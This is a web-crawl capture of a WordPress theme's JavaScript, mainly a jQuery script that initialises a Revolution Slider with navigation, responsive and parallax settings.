	jQuery('.widget_categories > ul').addClass('blog-cat');
	});

--- FILE ---
content_type: application/javascript
request_url: https://tenetsystems.net/wp-content/themes/Tenet/assets/js/main-slider-script.js?ver=4.9.25
body_size: 3135
content:

	var tpj=jQuery;                  
    var revapi486;
    tpj(document).ready(function() {
        if(tpj("#rev_slider_one").revolution == undefined){
            revslider_showDoubleJqueryError("#rev_slider_one");
        }else{
            revapi486 = tpj("#rev_slider_one").show().revolution({
			sliderType:"standard",
                jsFileLocation:"plugins/revolution/js/",
                sliderLayout:"fullwidth",
                dottedOverlay:"yes",
                delay:5000,
                navigation: {
                    keyboardNavigation:"off",
                    keyboard_direction: "horizontal",
                    mouseScrollNavigation:"off",
                        mouseScrollReverse:"default",
                    onHoverStop:"off",
                    touch:{
                        touchenabled:"on",
                        touchOnDesktop:"off",
                        swipe_threshold: 75,
                        swipe_min_touches: 1,
                        swipe_direction: "horizontal",
                        drag_block_vertical: false
                    },
                    arrows: {
                        style:"metis",
                        enable:true,
                        hide_onmobile:true,
                        hide_under:600,
                        hide_onleave:false,
                        tmp:'',
                        left: {
                            h_align:"left",
                            v_align:"center",
                            h_offset:15,
                            v_offset:0
                        },
                        right: {
                            h_align:"right",
                            v_align:"center",
                            h_offset:15,
                            v_offset:0
                        }
                    }
                    
                },
                 responsiveLevels:[1200,1040,778,480],
                 visibilityLevels:[1200,1040,778,480],
                 gridwidth:[1200,1040,778,480],
                 gridheight:[650,600,500,400],
                 lazyType:"none",
                 parallax: {
                     type:"scroll",
                     origo:"enterpoint",
                     speed:400,
                     levels:[5,10,15,20,25,30,35,40,45,50,46,47,48,49,50,55],
                     type:"scroll",
                 },
                 shadow:0,
                 spinner:"off",
                 stopLoop:"off",
                 stopAfterLoops:-1,
                 stopAtSlide:-1,
                 shuffle:"off",
                 autoHeight:"off",
                 hideThumbsOnMobile:"off",
                 hideSliderAtLimit:0,
                 hideCaptionAtLimit:0,
                 hideAllCaptionAtLilmit:0,
                 debugMode:false,
                 fallbacks: {
                     simplifyAll:"off",
                     nextSlideOnWindowFocus:"off",
                     disableFocusListener:false,
                 }
             });
         }
     }); /*ready*/